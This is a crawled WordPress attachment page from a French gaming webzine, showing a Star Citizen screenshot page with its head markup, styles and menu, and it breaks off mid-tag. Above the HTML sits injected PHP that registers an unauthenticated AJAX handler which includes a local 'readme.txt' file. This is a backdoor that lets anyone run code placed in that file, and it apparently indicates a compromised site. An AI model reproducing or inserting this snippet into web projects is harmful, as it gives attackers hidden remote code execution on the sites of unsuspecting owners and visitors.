

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/
body_size: 15199
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<!-- Webzine Gaming -->
		<meta name="description" content="" />
		<meta property="og:description" content="" />
		<link rel="stylesheet" type="text/css" media="all" href="https://eunivers.net/wp-content/themes/eunivers/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eunivers.net/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://eunivers.net/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://eunivers.net/feed/atom/" />
		<link rel="pingback" href="https://eunivers.net/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Star Citizen marine - eunivers</title>
	<link rel="canonical" href="https://eunivers.net/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/" class="yoast-seo-meta-tag" />
	<meta property="og:locale" content="fr_FR" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="article" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="Star Citizen marine - eunivers" class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://eunivers.net/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="eunivers" class="yoast-seo-meta-tag" />
	<meta property="article:publisher" content="https://www.facebook.com/eunivers.net/" class="yoast-seo-meta-tag" />
	<meta property="article:modified_time" content="2017-03-11T09:06:19+00:00" class="yoast-seo-meta-tag" />
	<meta property="og:image" content="https://eunivers.net/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail" class="yoast-seo-meta-tag" />
	<meta property="og:image:width" content="555" class="yoast-seo-meta-tag" />
	<meta property="og:image:height" content="373" class="yoast-seo-meta-tag" />
	<meta property="og:image:type" content="image/png" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<meta name="twitter:site" content="@eunivers" class="yoast-seo-meta-tag" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eunivers.net/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/","url":"https://eunivers.net/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/","name":"Star Citizen marine - eunivers","isPartOf":{"@id":"https://eunivers.net/#website"},"primaryImageOfPage":{"@id":"https://eunivers.net/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/#primaryimage"},"image":{"@id":"https://eunivers.net/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?fit=555%2C373&ssl=1","datePublished":"2017-03-11T09:06:04+00:00","dateModified":"2017-03-11T09:06:19+00:00","breadcrumb":{"@id":"https://eunivers.net/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://eunivers.net/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/#primaryimage","url":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?fit=555%2C373&ssl=1","contentUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?fit=555%2C373&ssl=1"},{"@type":"BreadcrumbList","@id":"https://eunivers.net/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eunivers.net/"},{"@type":"ListItem","position":2,"name":"Jeux Vidéo","item":"https://eunivers.net/jeux-video/"},{"@type":"ListItem","position":3,"name":"Starcitizen","item":"https://eunivers.net/jeux-video/starcitizen/"},{"@type":"ListItem","position":4,"name":"Star Citizen, un projet fou de (trop) longue haleine ?","item":"https://eunivers.net/2017/03/starcitizen/"},{"@type":"ListItem","position":5,"name":"Star Citizen marine"}]},{"@type":"WebSite","@id":"https://eunivers.net/#website","url":"https://eunivers.net/","name":"eunivers","description":"Webzine Gaming","publisher":{"@id":"https://eunivers.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eunivers.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eunivers.net/#organization","name":"eunivers","url":"https://eunivers.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/logo/image/","url":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","contentUrl":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","width":60,"height":35,"caption":"eunivers"},"image":{"@id":"https://eunivers.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eunivers.net/","https://x.com/eunivers","https://www.youtube.com/c/euniversNet"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="eunivers &raquo; Star Citizen marine Flux des commentaires" href="https://eunivers.net/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/feed/" />

<link rel='stylesheet' id='all-css-e50a0654caad614cf7cfc50c48c5b113' href='https://eunivers.net/_jb_static/??6100ec3b07' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eunivers.net/wp-includes/css/admin-bar.min.css?ver=6.8.1' media='all' />
<style id='admin-bar-inline-css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }

			.admin-bar {
				position: inherit !important;
				top: auto !important;
			}
			.admin-bar .goog-te-banner-frame {
				top: 32px !important
			}
			@media screen and (max-width: 782px) {
				.admin-bar .goog-te-banner-frame {
					top: 46px !important;
				}
			}
			@media screen and (max-width: 480px) {
				.admin-bar .goog-te-banner-frame {
					position: absolute;
				}
			}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://eunivers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://eunivers.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eunivers.net/wp-json/wp/v2/media/6114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eunivers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://wp.me/a7iDBo-1AC' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eunivers.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feunivers.net%2F2017%2F03%2Fstarcitizen%2F2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eunivers.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feunivers.net%2F2017%2F03%2Fstarcitizen%2F2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
				<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet"> 
	</head>
	<body>
		<div id="header">
			<div id="headerCt">
				<a id="logo" href="https://eunivers.net"><img src="https://eunivers.net/wp-content/themes/eunivers/img/logoEU.png" alt="eunivers" /></a>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19066"><a href="https://eunivers.net">Accueil</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19068"><a href="https://eunivers.net/esport/">eSport</a></li>
<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19069"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19070"><a href="https://eunivers.net/high-tech/">High Tech</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19071"><a href="https://eunivers.net/pop-culture/">Pop Culture</a></li>
<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://eunivers.net/contact/">Nous Contacter</a></li>
</ul></div>				<span class="desc">Webzine Gaming</span>
							</div>
		</div>		<div id="page" class="article" style="background: url(https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?fit=555%2C373&ssl=1) no-repeat top; background-size: 100%;">
		<div id="content">
			<div id="content-post">
															<div class="post">
							<h1 class="titreRp">Star Citizen marine</h1>
							<div class="post-metadata">
								Par <a href="https://eunivers.net/author/wildpumpkin/" title="Articles par Wildpumpk1n" rel="author">Wildpumpk1n</a> le 11 mars 2017 |
								<a href="https://eunivers.net/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/#respond">Pas de commentaires</a>															</div>
							<div class="post-content">
								<p class="attachment"><a title="Star Citizen marine" href="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?ssl=1"><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?fit=555%2C373&#038;ssl=1" fetchpriority="high" decoding="async" width="555" height="373" class="attachment-medium size-medium" alt="Star Citizen" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?w=555&amp;ssl=1 555w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?resize=300%2C202&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?resize=186%2C125&amp;ssl=1 186w" sizes="(max-width: 555px) 100vw, 555px" data-attachment-id="6114" data-permalink="https://eunivers.net/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?fit=555%2C373&amp;ssl=1" data-orig-size="555,373" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Star Citizen marine" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?fit=555%2C373&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?fit=555%2C373&amp;ssl=1"><noscript><img fetchpriority="high" decoding="async" width="555" height="373" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?fit=555%2C373&amp;ssl=1" class="attachment-medium size-medium" alt="Star Citizen" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?w=555&amp;ssl=1 555w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?resize=300%2C202&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?resize=186%2C125&amp;ssl=1 186w" sizes="(max-width: 555px) 100vw, 555px" data-attachment-id="6114" data-permalink="https://eunivers.net/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?fit=555%2C373&amp;ssl=1" data-orig-size="555,373" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Star Citizen marine" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?fit=555%2C373&amp;ssl=1" 